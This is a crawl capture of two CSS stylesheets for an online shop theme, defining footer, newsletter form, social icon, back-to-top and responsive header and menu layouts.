.footer-style1 .wrap-cus .widget_nav_menu ul {
  display: inline-block;
  vertical-align: top;
}
.footer-style1 .wrap-cus .widget_nav_menu ul li {
  float: left;
}
.footer-style1 .wrap-cus .widget_nav_menu ul li a {
  padding: 0 14px;
  border-right: 1px solid #646464;
  line-height: 12px;
  display: block;
}
.footer-style1 .wrap-cus .widget_nav_menu ul li:last-child a {
  border: none;
}
.footer-copyright {
  background: #300F71;
}
.footer-copyright .copyright-text p {
  font-family: "微软雅黑",Arial, sans-serif;
  font-size: 12px;
  color: #a8a8a8;
  margin: 0 0;
  padding: 20px 0;
}
.footer-copyright .copyright-text p a {
  color: #a8a8a8;
}
.footer-copyright .sidebar-copyright .widget {
  margin: 0;
}
.footer-copyright .sidebar-copyright .widget .payment {
  padding: 20px 0;
}
.wrap-newletter h3 {
  font-family: "微软雅黑",Arial, sans-serif;
  font-size: 18px;
  text-transform: uppercase;
  color: #ffffff;
  float: left;
  margin: 0 60px 0 0;
  line-height: 35px;
}
.wrap-newletter .mc4wp-form {
  float: left;
}
.wrap-newletter .mc4wp-form .newsletter-content {
  width: 501px;
}
.wrap-newletter .mc4wp-form .newsletter-content .newsletter-email {
  border: none;
  border-radius: 0;
  background: rgba(255,255,255,0.2);
  margin: 0;
  height: 36px;
  padding: 10px 11px;
  width: 73%;
  color: #fff;
  display: inline-block;
  vertical-align: top;
}
.wrap-newletter .mc4wp-form .newsletter-content ::-webkit-input-placeholder {
  font-family: PoppinsLight;
  font-size: 13px;
  color: #fff;
}
.wrap-newletter .mc4wp-form .newsletter-content :-moz-placeholder {
  font-family: PoppinsLight;
  font-size: 13px;
  color: #fff;
}
.wrap-newletter .mc4wp-form .newsletter-content ::-moz-placeholder {
  font-family: PoppinsLight;
  font-size: 13px;
  color: #fff;
}
.wrap-newletter .mc4wp-form .newsletter-content :-ms-input-placeholder {
  font-family: PoppinsLight;
  font-size: 13px;
  color: #fff;
}
.wrap-newletter .mc4wp-form .newsletter-content .newsletter-submit {
  font-family: "微软雅黑",Arial, sans-serif;
  font-size: 12px;
  text-transform: uppercase;
  color: #000000;
  background: #fff;
  border: none;
  border-radius: 0;
  padding: 10px 21px;
  height: 35px;
  display: inline-block;
  vertical-align: top;
}
.wrap-newletter .mc4wp-form .newsletter-content .newsletter-submit:hover {
  color: #ffaa00;
}
.wrap-newletter .mc4wp-form .mc4wp-alert,
.wrap-newletter .mc4wp-form .mc4wp-error {
  position: absolute;
  width: 100%;
}
.wrap-newletter .mc4wp-form .mc4wp-alert p,
.wrap-newletter .mc4wp-form .mc4wp-error p {
  color: #fff;
}
.shop-social ul {
  margin: 0;
  overflow: hidden;
  float: right;
}
.shop-social ul li {
  list-style: none;
  float: left;
  margin: 0 10px 0 0;
}
.shop-social ul li a {
  font-size: 18px;
  color: #ffffff;
  display: block;
  height: 35px;
  width: 35px;
  text-align: center;
  border: 1px solid rgba(255,255,255,0.2);
}
.shop-social ul li a i {
  line-height: 35px;
}
.shop-social ul li a:hover {
  background: #fff;
  color: #ffaa00;
}
.shop-social ul li:last-child {
  margin: 0 0 0 0;
}
.footer-style2 {
  margin-top: 58px;
}
.footer-style2:last-child {
  margin-top: 0;
}
.footer-style2 .widget_nav_menu {
  margin: 0 0 0;
}
.footer-style2 .widget_nav_menu h2 {
  color: #000000;
  margin: 0 0 31px;
}
.footer-style2 .widget_nav_menu ul li a {
  color: #474747;
}
.footer-style2 .infomation h2 {
  font-family: "微软雅黑",Arial, sans-serif;
  font-size: 18px;
  text-transform: uppercase;
  color: #000000;
  margin: 0 0 36px;
}
.footer-style2 .infomation .info-support {
  margin-bottom: 23px;
}
.footer-style2 .infomation .info-support ul {
  margin: 0;
}
.footer-style2 .infomation .info-support ul li {
  font-family: "微软雅黑",Arial, sans-serif;
  font-size: 12px;
  color: #474747;
  list-style: none;
  line-height: 22px;
  padding-bottom: 9px;
}
.footer-style2 .shop-social ul {
  float: none;
}
.footer-style2 .shop-social ul li a {
  color: #a8a8a8;
  border-color: #a8a8a8;
}
.footer-style2 .shop-social ul li a:hover {
  color: #ffaa00;
  border-color: #ffaa00;
}
.footer-style2 .wrap-newletters h3 {
  font-family: "微软雅黑",Arial, sans-serif;
  font-size: 18px;
  text-transform: uppercase;
  color: #000000;
  margin: 0 0 36px;
}
.footer-style2 .wrap-newletters p {
  font-family: "微软雅黑",Arial, sans-serif;
  font-size: 12px;
  color: #474747;
  margin: 0 0 13px;
}
.footer-style2 .wrap-newletters .mc4wp-form .newsletter-content {
  width: 100%;
  margin-bottom: 40px;
}
.footer-style2 .wrap-newletters .mc4wp-form .newsletter-content .newsletter-email {
  border: none;
  border-radius: 0;
  background: #efefef;
  margin: 0;
  padding: 14px 11px;
  width: 71%;
  float: left;
  box-shadow: none;
  height: 42px;
}
.footer-style2 .wrap-newletters .mc4wp-form .newsletter-content ::-webkit-input-placeholder {
  font-family: PoppinsLight;
  font-size: 13px;
  color: #b3b3b3;
}
.footer-style2 .wrap-newletters .mc4wp-form .newsletter-content :-moz-placeholder {
  font-family: PoppinsLight;
  font-size: 13px;
  color: #b3b3b3;
}
.footer-style2 .wrap-newletters .mc4wp-form .newsletter-content ::-moz-placeholder {
  font-family: PoppinsLight;
  font-size: 13px;
  color: #b3b3b3;
}
.footer-style2 .wrap-newletters .mc4wp-form .newsletter-content :-ms-input-placeholder {
  font-family: PoppinsLight;
  font-size: 13px;
  color: #b3b3b3;
}
.footer-style2 .wrap-newletters .mc4wp-form .newsletter-content .newsletter-submit {
  font-family: "微软雅黑",Arial, sans-serif;
  font-size: 12px;
  text-transform: uppercase;
  color: #000000;
  background: #ffaa00;
  border: none;
  border-radius: 0;
  padding: 14px 0px;
  letter-spacing: 2px;
  width: 29%;
  height: 42px;
  text-align: center;
}
.footer-style2 .wrap-newletters .mc4wp-form .newsletter-content .newsletter-submit:hover {
  color: #fff;
}
.footer-style2 .wrap-newletters .store a {
  float: left;
  margin-right: 10px;
}
.footer-style2 .des {
  font-family: "微软雅黑",Arial, sans-serif;
  font-size: 12px;
  color: #474747;
  line-height: 22px;
  margin-bottom: 17px;
  border-top: 1px solid #eaeaea;
  padding-top: 35px;
  margin-top: 40px;
}
.footer-style2 .des span {
  font-family: PoppinsSemiBold;
}
.footer-style2 .des2 {
  font-family: "微软雅黑",Arial, sans-serif;
  font-size: 12px;
  color: #474747;
  line-height: 22px;
  margin-bottom: 32px;
}
.footer-style2.footer-style3 {
  margin-top: 0;
}
.footer-style3 {
  background: #efefef;
  border-top: 1px solid #dddddd;
}
.footer-style3 .footer3-top {
  margin: 27px 0 21px;
  padding-bottom: 30px;
  border-bottom: 1px solid #dddddd;
}
.footer-style3 .shop-social ul li a {
  border: none;
  background: #fff;
}
.footer-style3 .wrap-newletters .mc4wp-form .newsletter-content .newsletter-email {
  background: #fff;
}
.footer-style3 .payment {
  text-align: center;
}
.footer-style3 .payment a {
  display: inline-block;
}
.footer-style3 .payment2 p {
  font-size: 12px;
  color: #474747;
  margin: 0 0 31px;
}
.footer-style3 .wrap-cus .widget_nav_menu {
  text-align: center;
  margin: 31px 0 21px;
}
.footer-style3 .wrap-cus .widget_nav_menu ul {
  display: inline-block;
  vertical-align: top;
}
.footer-style3 .wrap-cus .widget_nav_menu ul li {
  float: left;
}
.rtl .footer-style3 .wrap-cus .widget_nav_menu ul li {
  float: right;
}
.footer-style3 .wrap-cus .widget_nav_menu ul li a {
  font-family: RobotoRegular;
  color: #000;
  padding: 0 14px;
  border-right: 1px solid #646464;
  line-height: 12px;
  display: block;
  text-transform: uppercase;
}
.rtl .footer-style3 .wrap-cus .widget_nav_menu ul li a {
  border-left: 1px solid #646464;
  border-right: 0;
}
.footer-style3 .wrap-cus .widget_nav_menu ul li:last-child a {
  border: none;
}
.footer-style3 .wrap-newletters .mc4wp-form .newsletter-content .newsletter-email {
  width: 65%;
}
.footer-style3 .wrap-newletters .mc4wp-form .newsletter-content .newsletter-submit {
  width: 35%;
}
.footer-copyright.style2 {
  background: #fff;
}
.footer-copyright.style2 .copyright-text {
  float: none;
  text-align: center;
}
.footer-copyright.style2 .copyright-text p {
  padding: 15px 0;
}
.footer-copyright.style2 .sidebar-copyright {
  display: none;
}
.footer-copyright.style4 {
  display: none;
}
.wrap-transport-style2 {
  background: transparent;
  border-top: 1px #3c3938 solid;
}
.wrap-transport-style2 .row .item {
  border: none;
  padding: 30px 15px;
}
.wrap-transport-style2 .row .item .wrap .content {
  overflow: hidden;
}
.wrap-transport-style2 .row .item .wrap .content h3 {
  color: #fff;
}
.footer-style4 {
  background: #262321;
  margin-top: 0;
}
.footer-style4 .widget_nav_menu {
  margin-bottom: 63px;
}
.footer-style4 .widget_nav_menu h2 {
  color: #fff;
}
.footer-style4 .widget_nav_menu ul li a {
  color: #a8a8a8;
}
.footer-style4 .infomation {
  margin-bottom: 63px;
}
.footer-style4 .infomation h2 {
  color: #fff;
}
.footer-style4 .infomation .info-support {
  margin-bottom: 27px;
}
.footer-style4 .infomation .info-support ul li {
  color: #a8a8a8;
}
.footer-style4 .infomation .info-support ul li a {
  color: #a8a8a8;
}
.footer-style4 .infomation .info-support ul li a:hover {
  color: #ffaa00;
}
.footer-style4 .infomation .shop-social ul li a {
  background: #fff;
  border-color: #fff;
}
.footer-style4 .wrap-newletters {
  margin-bottom: 59px;
  overflow: hidden;
}
.footer-style4 .wrap-newletters h3 {
  color: #fff;
}
.footer-style4 .wrap-newletters p {
  color: #a8a8a8;
}
.footer-style4 .wrap-newletters .store a img:hover {
  opacity: 0.8;
}
.wrap-quest {
  padding: 57px 0 43px 0;
  border-bottom: 1px #3c3938 solid;
  margin-bottom: 58px;
}
.wrap-quest .item .wrap {
  display: block;
}
.wrap-quest .item .wrap .icon {
  float: left;
  font-size: 0;
  width: 50px;
  height: 36px;
  background: url(/images/icons/icon-foot.png) no-repeat center center;
}
.rtl .wrap-quest .item .wrap .icon {
  float: right;
}
.wrap-quest .item .wrap .content {
  overflow: hidden;
  text-align: left;
}
.rtl .wrap-quest .item .wrap .content {
  text-align: right;
}
.wrap-quest .item .wrap .content h3 {
  color: #fff;
  font-size: 16px;
  text-transform: uppercase;
  margin-bottom: 0;
  font-weight: bold;
  font-family: 'RobotoBold';
}
.wrap-quest .item .wrap .content p {
  color: #a8a8a8;
  font-family: 'Roboto';
  font-size: 14px;
}
.wrap-quest .item .wrap:hover .content h3 {
  color: #ffaa00;
}
.wrap-quest .item.item-1 .wrap .icon {
  background-position: -10px 7px;
}
.rtl .wrap-quest .item.item-1 .wrap .icon {
  background-position: 8px 7px;
}
.wrap-quest .item.item-2 .wrap .icon {
  background-position: -10px -70px;
}
.rtl .wrap-quest .item.item-2 .wrap .icon {
  background-position: 8px -70px;
}
.wrap-quest .item.item-3 .wrap .icon {
  background-position: -10px -30px;
}
.rtl .wrap-quest .item.item-3 .wrap .icon {
  background-position: 8px -30px;
}
.footer-style5 {
  background: #262321;
  margin-top: 0;
}
.footer-style5 .widget_nav_menu {
  margin-bottom: 53px;
}
.footer-style5 .widget_nav_menu h2 {
  color: #fff;
}
.footer-style5 .widget_nav_menu ul li a {
  color: #a8a8a8;
}
.footer-style5 .infomation {
  margin-bottom: 53px;
}
.footer-style5 .infomation h2 {
  color: #fff;
}
.footer-style5 .infomation .info-support {
  margin-bottom: 47px;
}
.footer-style5 .infomation .info-support ul li {
  color: #a8a8a8;
}
.footer-style5 .infomation .info-support ul li a {
  color: #a8a8a8;
}
.footer-style5 .infomation .info-support ul li a:hover {
  color: #ffaa00;
}
.footer-style5 .infomation .shop-social ul li a {
  background: #fff;
  border-color: #fff;
}
.footer-style5 .wrap-newletters {
  margin-bottom: 49px;
  overflow: hidden;
}
.footer-style5 .wrap-newletters .mc4wp-form .newsletter-content {
  margin-bottom: 30px;
}
.footer-style5 .wrap-newletters .mc4wp-form .newsletter-content .newsletter-email {
  width: 65%;
}
.footer-style5 .wrap-newletters .mc4wp-form .newsletter-content .newsletter-submit {
  width: 35%;
}
.footer-style5 .wrap-newletters h3 {
  color: #fff;
}
.footer-style5 .wrap-newletters p {
  color: #a8a8a8;
}
.footer-style5 .wrap-newletters .store a img:hover {
  opacity: 0.8;
}
.wrap-transport-style3 {
  background: transparent;
  padding: 20px 0 10px 0;
  margin-bottom: 57px;
  border-bottom: 1px rgba(255,255,255,0.1) solid;
}
.wrap-transport-style3 .row .item {
  border: none;
  padding: 30px 15px;
}
.wrap-transport-style3 .row .item .wrap .icon i {
  color: #a8a8a8;
}
.wrap-transport-style3 .row .item .wrap .content {
  overflow: hidden;
}
.wrap-transport-style3 .row .item .wrap .content h3 {
  color: #fff;
}
.wrap-transport-style3 .row .item:hover .wrap .icon i,
.wrap-transport-style3 .row .item:hover .wrap .content h3 {
  color: #ffaa00;
}
.foot-img-style5 {
  padding-top: 20px;
  border-top: 1px rgba(255,255,255,0.1) solid;
}
.foot-img-style5 img {
  margin: 0 auto;
}
.foot-img-style5 img:hover {
  opacity: 0.8;
}
.footer-copyright.style5 {
  background: #262321;
}
.footer-copyright.style5 .copyright-text {
  width: 100%;
  text-align: center;
}
.footer-copyright.style5 .copyright-text p {
  padding: 15px 0;
}
.footer-copyright.style5 .sidebar-copyright {
  display: none;
}
.footer .wpb_content_element {
  margin-bottom: 0;
}
.footer .widget_nav_menu h2 {
  font-family: "微软雅黑",Arial, sans-serif;
  font-size: 18px;
  text-transform: uppercase;
  margin: 0 0 31px;
}
.footer .widget_nav_menu ul li a {
  font-family: "微软雅黑",Arial, sans-serif;
  font-size: 12px;
  line-height: 30px;
}
.footer .widget_nav_menu ul li a:hover {
  color: #ffaa00;
}
#etrostore-totop {
  background-color: #ffaa00;
  bottom: 25px;
  right: 15px;
  text-align: center;
  position: fixed;
  height: 50px;
  width: 50px;
  line-height: 43px;
  z-index: 99;
  border: 4px #eaeaea solid;
  opacity: 1;
  filter: alpha(opacity=100);
  -webkit-border-radius: 100%;
  -moz-border-radius: 100%;
  -o-border-radius: 100%;
  -ms-border-radius: 100%;
  border-radius: 100%;
  -webkit-transition: all .3s;
  -moz-transition: all .3s;
  -o-transition: all .3s;
  -ms-transition: all .3s;
  transition: all .3s;
}
#etrostore-totop:before {
  content: '\f062';
  font-family: "微软雅黑",Arial, sans-serif;
  color: #fff;
  font-size: 18px;
  font-weight: bold;
}
#etrostore-totop:hover {
  border-color: #ffaa00;
}
.rtl #etrostore-totop {
  right: auto;
  left: 15px;
}


--- FILE ---
content_type: text/css
request_url: http://oskjic.com/css/app-responsive.css
body_size: 9559
content:
@-ms-viewport {
  width: device-width;
}
@media screen and (max-width: 400px) {
  @-ms-viewport {
    width: 320px;
  }
}
.hidden {
  display: none !important;
  visibility: hidden !important;
}
@media (min-width: 1366px) {
  @-moz-document url-prefix() {
    .wrap-vertical .vertical-megamenu li.showMore a {
      padding: 19.5px 19px;
    }
    .home-style2 .wrap-vertical .vertical-megamenu li.showMore a {
      padding: 22px 19px;
    }
    .home-style1 .wrap-vertical .vertical-megamenu li.showMore a {
      padding: 23px 19px;
    }
    .rtl .block-popup-login .tt_popup_login strong {
      padding-right: 78px;
    }
    .header.header-style5 .header-bottom.sticky-menu .mid-header .sw_top .top-form.top-search {
      width: 175px;
    }
  }
}
@media (max-width: 1199px) {
  .header.header-style1 .header-bottom.sticky-menu .mid-header,
  .header.header-style1 .header-bottom.sticky-menu .top-form.top-form-minicart {
    display: none;
  }
}
@media (max-width: 1199px) and (min-width: 992px) {
  .header.header-style1 .header-mid .top-form.top-search {
    margin-left: -132px;
  }
  .rtl .header.header-style1 .header-mid .top-form.top-search {
    margin-right: -132px;
  }
  .home-style1 .wrap-vertical .vertical-megamenu li.showMore a {
    padding: 26.5px 19px;
  }
  .banner a {
    width: 49.8%;
  }
  .banner a.banner1 {
    margin: 0 0.4% 0 0;
  }
  .rtl .banner a.banner1 {
    margin: 0 0 0 0.4%;
  }
  .wrap-banner {
    padding: 0 0 0 2px;
  }
  .sw-child-cat .childcat-slider-content {
    width: 100%;
  }
  .sw-child-cat .childcat-slider-content .resp-slider-container {
    border-right: 0;
  }
  .rtl .sw-child-cat .childcat-slider-content .resp-slider-container {
    border-left: 0;
    border-right: 1px solid #eaeaea;
  }
  .sw-child-cat .best-seller-product {
    display: none;
  }
}
@media (max-width: 991px) {
  .header-style1 .resmenu-container .navbar-toggle {
    margin: 0 8px;
  }
  .header-style1 .resmenu-container .navbar-toggle .icon-bar {
    background-color: #fff;
  }
  .header-style1 .resmenu-container .menu-responsive-wrapper {
    max-height: 407px;
    overflow-x: auto;
    top: 40px;
  }
  .header.header-style1 .header-mid .top-form.top-search {
    margin: 0 108px 20px 0;
  }
  .rtl .header.header-style1 .header-mid .top-form.top-search {
    margin: 0 0 20px 108px;
  }
  .home-style1 .wrap-vertical .resmenu-container .menu-responsive-wrapper {
    max-height: 407px;
    overflow-x: auto;
    top: 44px;
  }
  .wrap-vertical {
    width: 100%;
    float: none;
  }
  .sw-child-cat .child-top .box-title {
    position: relative;
  }
  .sw-child-cat .child-top .box-title .navbar-toggle {
    display: block;
    position: absolute;
    top: 50%;
    right: -60px;
    margin: -15px 0 0 0;
    z-index: 100;
  }
  .sw-child-cat .child-top .box-title .navbar-toggle span {
    background: #000;
  }
  .sw-child-cat .child-top .box-title .navbar-toggle:hover span {
    background-color: #ffaa00;
  }
  .rtl .sw-child-cat .child-top .box-title .navbar-toggle {
    right: auto;
    left: -60px;
  }
  .sw-child-cat .child-top .box-title-right .view-all {
    margin: 0 75px 0 0;
  }
  .rtl .sw-child-cat .child-top .box-title-right .view-all {
    margin: 0 0 0 75px;
  }
  .sw-child-cat .child-top .box-title-right .childcat-content {
    height: 0;
    margin: 0;
    overflow: hidden;
    position: absolute;
    top: 56px;
    z-index: 99;
    box-shadow: 0 3px 3px rgba(0,0,0,0.3);
    background: #fff;
    width: 200px;
  }
  .sw-child-cat .child-top .box-title-right .childcat-content ul {
    padding: 10px 10px;
  }
  .sw-child-cat .child-top .box-title-right .childcat-content ul li {
    padding: 0;
    display: block;
  }
  .sw-child-cat .child-top .box-title-right .childcat-content ul li a {
    display: block;
    padding: 10px 0;
    border-right: 0;
  }
  .rtl .sw-child-cat .child-top .box-title-right .childcat-content ul li a {
    border-left: 0;
  }
  .sw-child-cat .child-top .box-title-right .childcat-content ul li:last-child a {
    border: none;
  }
  .footer-copyright.style1 .copyright-text {
    float: none;
    text-align: center;
  }
  .footer-copyright.style1 .sidebar-copyright {
    float: none;
  }
  .footer-copyright.style1 .sidebar-copyright .widget .payment a img {
    margin: 0 auto;
  }
  .sw-ourteam-slider .box-title .slider-description {
    padding: 0 15%;
  }
}
@media (max-width: 991px) and (min-width: 768px) {
  .banner a {
    width: 50%;
  }
  .banner a.banner1 {
    margin: 0;
  }
  .rtl .banner a.banner1 {
    margin: 0;
  }
  .sw-child-cat .childcat-slider-content {
    width: 100%;
  }
  .sw-child-cat .childcat-slider-content .resp-slider-container {
    border-right: 0;
  }
  .rtl .sw-child-cat .childcat-slider-content .resp-slider-container {
    border-left: 0;
    border-right: 1px solid #eaeaea;
  }
  .sw-child-cat .best-seller-product {
    display: none;
  }
  .wrap-newletter h3 {
    display: none;
  }
}
@media (max-width: 767px) {
  .header.header-style1 .header-top .top1 .call-us {
    display: none;
  }
  .header.header-style1 .header-mid .top-form.top-search {
    margin: 0 20px 20px 0;
  }
  .rtl .header.header-style1 .header-mid .top-form.top-search {
    margin: 0 0 20px 20px;
  }
  .header-style1 .resmenu-container .menu-responsive-wrapper {
    max-height: 307px;
  }
  .home-style1 .wrap-vertical .resmenu-container .menu-responsive-wrapper {
    max-height: 307px;
  }
  .banner a {
    width: 100%;
  }
  .banner a.banner1,
  .banner a.banner2 {
    display: none;
  }
  .wrap-transport {
    display: none;
  }
  .countdown-slider .resp-slider-container .slider .slick-list .slick-track .item-countdown .item-wrap .item-detail .item-image-countdown {
    text-align: center;
  }
  .countdown-slider .resp-slider-container .slider .slick-list .slick-track .item-countdown .item-wrap .item-detail .item-image-countdown .product-thumb-hover {
    display: inline-block;
  }
  .countdown-slider .resp-slider-container .slider .slick-list .slick-track .item-countdown .item-wrap .item-detail .item-image-countdown .product-thumb-hover img {
    width: 187px;
  }
  .sw-child-cat .childcat-slider-content {
    display: none;
  }
  .sw-child-cat .child-top .box-title-right .view-all {
    margin: 0 18px 0 0;
  }
  .rtl .sw-child-cat .child-top .box-title-right .view-all {
    margin: 0 0 0 18px;
  }
  .sw-child-cat .res-button {
    display: none !important;
  }
  .testimonial-slider .carousel-inner .item .item-inner,
  .footer-style1 .sp-map img {
    width: 100%;
  }
}
@media (min-width: 480px) and (max-width: 767px) {
  .header .header-mid .mid-header {
    margin-bottom: 65px;
  }
  .header.header-style1 .top-form .wrapp-minicart {
    left: auto;
    right: 0;
  }
  .rtl .header.header-style1 .top-form .wrapp-minicart {
    right: auto;
    left: 0;
  }
}
@media (max-width: 479px) {
  .sw-hotdeal .sw-hotdeal-content	.item-product {
    width: 100%;
  }
  .rtl .sw-hotdeal .sw-hotdeal-content	.item-product {
    width: 100%;
  }
  .header.header-style1 .header-mid .top-form.top-search {
    margin: 0 0 20px 0;
  }
  .rtl .header.header-style1 .header-mid .top-form.top-search {
    margin: 0 0 20px 0;
  }
  .footer-style1 .infomation .store a {
    padding-bottom: 6px;
  }
}
@media (max-width: 1199px) {
  .header.header-style2 .widget_sp_image {
    display: none;
  }
  .header.header-style2 .header-mid .top-form.top-search {
    margin: 47px 0 0 0;
  }
  .rtl .header.header-style2 .header-mid .top-form.top-search {
    margin: 47px 0 0 0;
  }
  .header.header-style2 .header-mid .top-form.top-search .topsearch-entry {
    width: 372px;
  }
  .header.header-style2 .header-bottom.sticky-menu .mid-header,
  .header.header-style2 .header-bottom.sticky-menu .minicart-hidden {
    display: none;
  }
}
@media (max-width: 1199px) and (min-width: 992px) {
  .header .header-mid .top-form.top-search .topsearch-entry {
    width: 424px;
  }
  .header .header-mid .top-form.top-search .topsearch-entry input {
    width: 45%;
  }
  .header-style2 .primary-menu .navbar-inverse .nav-pills > li > a {
    padding: 0 15px;
  }
  .home-style2 .wrap-vertical .wrap-title .mega-left-title:before {
    display: none;
  }
  .home-style2 .wrap-vertical .vertical-megamenu li.showMore a {
    padding: 12.5px 19px;
  }
  .footer-style2 .wrap-newletters .mc4wp-form .newsletter-content .newsletter-email {
    width: 60%;
  }
  .footer-style2 .wrap-newletters .mc4wp-form .newsletter-content .newsletter-submit {
    width: 40%;
  }
  .footer-style2 .wrap-newletters .store a {
    width: 45%;
  }
}
@media (max-width: 991px) {
  .header.header-style2 .resmenu-container .navbar-toggle .icon-bar {
    background: #fff;
  }
  .header.header-style2 .header-mid .top-form.top-search {
    position: absolute;
    top: 95px;
    left: 0;
    width: 100%;
    margin: 0 0 0 95px;
  }
  .rtl .header.header-style2 .header-mid .top-form.top-search {
    margin: 0 95px 0 0;
    left: auto;
    right: 0;
  }
  .header.header-style2 .header-mid .top-form.top-search .topsearch-entry {
    width: 100%;
  }
  .header.header-style2 .mid-header2 .widget_sp_image {
    display: none;
  }
  .header-style2 .resmenu-container .menu-responsive-wrapper {
    max-height: 407px;
    overflow-x: auto;
  }
  .home-style2 .wrap-vertical .resmenu-container .menu-responsive-wrapper {
    max-height: 407px;
    overflow-x: auto;
    top: 45px;
  }
  .home-style2 .wrap-slider .vc_column-inner.vc_custom_1484031948671 {
    padding-right: 0px !important;
    padding-left: 0px !important;
  }
  .home-style2 .wrap-transport {
    display: none;
  }
  .home-style2.rtl .wrap-slider .vc_column-inner.vc_custom_1484031948671 {
    padding-right: 0px !important;
    padding-left: 0px !important;
  }
  .wrap-map .show-map .responsive-container .item {
    margin: 0 0 30px;
  }
  .wrap-map .show-map .responsive-container .item .image img {
    width: 100%;
  }
  .footer .footer-style2 .widget_nav_menu h2,
  .footer .footer-style2 .infomation h2 {
    font-size: 16px;
  }
  .footer .footer-style2 .wrap-newletters h3 {
    font-size: 16px;
  }
  .footer .footer-style2 .wrap-newletters .mc4wp-form .newsletter-content {
    width: 100%;
  }
  .footer .footer-style2 .wrap-newletters .mc4wp-form .newsletter-content .newsletter-email {
    width: 63%;
  }
  .sw-accordion-product {
    margin-bottom: 20px;
  }
  .sw-accordion-product .box-slider-title h2 {
    padding: 10px;
    cursor: pointer;
    background: #ffaa00;
    color: #fff;
  }
  .sw-accordion-product .box-slider-title h2:hover {
    background: #b37700;
  }
  .sw-accordion-product .box-slider-title h2 .icon-footer {
    float: right;
  }
  .rtl .sw-accordion-product .box-slider-title h2 .icon-footer {
    float: left;
  }
  .sw-accordion-product .box-slider-title h2 .icon-footer:before {
    content: '\f0d7';
    color: #fff;
    font-family: fontawesome;
    font-size: 14px;
    display: inline-block;
  }
  .sw-accordion-product .wrap-content {
    display: none;
  }
  .toprated-product .box-slider-title h2 {
    padding: 10px;
    cursor: pointer;
    background: #ffaa00;
    color: #fff;
  }
}
@media (max-width: 991px) and (min-width: 768px) {
  .header.header-style2 .header-mid .etrostore-logo a {
    padding: 30px 0 95px;
  }
  .header.header-style2 .mid-header2 {
    float: none;
  }
  .header.header-style2 .mid-header2 .widget {
    margin: 0 0 0;
  }
  .home-style2 .wrap-product .vc_col-sm-3 {
    width: 50%;
    margin: 0 0 20px;
  }
  .home-style2 .sw-wootab-slider .resp-tab .category-slider-content .tab-content .tab-pane .woo-tab-container-slider .resp-slider-container .slick-slider .slick-track .item .item-wrap .item-detail .item-content .sale-off {
    display: none;
  }
  .sw-wootab-slider .resp-tab .category-slider-content .top-tap .box-title .navbar-toggle {
    display: none;
  }
  .footer-style2 .wrap-newletters .store a {
    width: 49%;
    margin: 0;
  }
  .rtl .footer-style2 .wrap-newletters .store a {
    margin: 0;
  }
  .footer-style2 .wrap-newletters .store a:first-child {
    margin: 0 2% 0 0;
  }
  .rtl .footer-style2 .wrap-newletters .store a:first-child {
    margin: 0 0 0 2%;
  }
  .footer-style2 .widget_nav_menu {
    margin-bottom: 30px;
  }
}
@media (max-width: 767px) {
  .header.header-style2 .header-mid .etrostore-logo a {
    padding: 30px 0 63px;
  }
  .header-style2 .resmenu-container .menu-responsive-wrapper {
    max-height: 307px;
  }
  .home-style2 .wrap-vertical .resmenu-container .menu-responsive-wrapper {
    max-height: 307px;
  }
  .sw-wootab-slider .resp-tab .category-slider-content .top-tap .box-title {
    position: relative;
  }
  .sw-wootab-slider .resp-tab .category-slider-content .top-tap .box-title .navbar-toggle {
    display: block;
    position: absolute;
    top: 50%;
    right: -60px;
    margin: -15px 0 0 0;
    z-index: 100;
  }
  .sw-wootab-slider .resp-tab .category-slider-content .top-tap .box-title .navbar-toggle span {
    background: #000;
  }
  .sw-wootab-slider .resp-tab .category-slider-content .top-tap .box-title .navbar-toggle:hover span {
    background-color: #ffaa00;
  }
  .rtl .sw-wootab-slider .resp-tab .category-slider-content .top-tap .box-title .navbar-toggle {
    right: auto;
    left: -60px;
  }
  .sw-wootab-slider .resp-tab .category-slider-content .top-tap .box-title-right {
    background: #efefef;
    margin-top: 3px;
    overflow: hidden;
    height: 50px;
  }
  .sw-wootab-slider .resp-tab .category-slider-content .top-tap .nav-tabs-select {
    height: 0;
    margin: 0;
    overflow: hidden;
    position: absolute;
    top: 56px;
    z-index: 99;
    box-shadow: 0 3px 3px rgba(0,0,0,0.3);
    background: #fff;
    width: 200px;
  }
  .sw-wootab-slider .resp-tab .category-slider-content .top-tap .nav-tabs-select ul {
    padding: 10px;
    width: 100%;
  }
  .sw-wootab-slider .resp-tab .category-slider-content .top-tap .nav-tabs-select ul li {
    padding: 0;
    display: block;
    float: none;
    width: 100%;
  }
  .sw-wootab-slider .resp-tab .category-slider-content .top-tap .nav-tabs-select ul li a {
    display: block;
    padding: 10px 0;
    border-right: 0;
  }
  .rtl .sw-wootab-slider .resp-tab .category-slider-content .top-tap .nav-tabs-select ul li a {
    border-left: 0;
  }
  .sw-wootab-slider .resp-tab .category-slider-content .top-tap .nav-tabs-select ul li:last-child a {
    border: none;
  }
  .sw-wootab-slider .resp-tab .category-slider-content .top-tap .nav-tabs-select ul li:before {
    display: none;
  }
  .sw-wootab-slider .resp-tab .category-slider-content .childcat-slider .childcat-content {
    display: none;
  }
  .sw-wootab-slider .resp-tab .category-slider-content .tab-content .wootab-best-seller {
    display: none;
  }
  .sw-wootab-slider .resp-tab .category-slider-content .tab-content .slick-slider {
    border-left: 1px solid #eaeaea;
    border-right: 1px solid #eaeaea;
  }
  .home-style2 .wrap-product .vc_col-sm-3 {
    margin: 0 0 20px;
  }
  .footer-style2 .wrap-newletters .mc4wp-form {
    float: none;
  }
  .rtl .footer-style2 .wrap-newletters .mc4wp-form {
    float: none;
  }
  .footer .footer-style2 .widget_nav_menu,
  .footer .footer-style2 .infomation {
    margin-bottom: 20px;
  }
  .footer .footer-style2 .widget_nav_menu h2,
  .footer .footer-style2 .infomation h2 {
    margin-bottom: 20px;
  }
  .footer .footer-style2 .wrap-newletters {
    margin-bottom: 20px;
  }
  .footer .footer-style2 .wrap-newletters h3 {
    margin-bottom: 20px;
  }
}
@media (min-width: 480px) and (max-width: 767px) {
  .header.header-style2 .header-mid .top-form.top-search {
    margin: 0 0 0 -250px;
    left: 50%;
  }
  .rtl .header.header-style2 .header-mid .top-form.top-search {
    margin: 0 -250px 0 0;
    right: 50%;
    left: auto;
  }
  .header.header-style2 .header-mid .top-form.top-search .topsearch-entry {
    width: 542px;
  }
  .header.header-style2 .header-mid .top-form.top-search .topsearch-entry input {
    width: 56%;
  }
  .header.header-style2 .header-mid .top-form.top-search .topsearch-entry .label-search select {
    width: auto;
  }
  .header.header-style2 .top-form .wrapp-minicart {
    left: auto;
    right: 0;
  }
  .rtl .header.header-style2 .top-form .wrapp-minicart {
    right: auto;
    left: 0;
  }
}
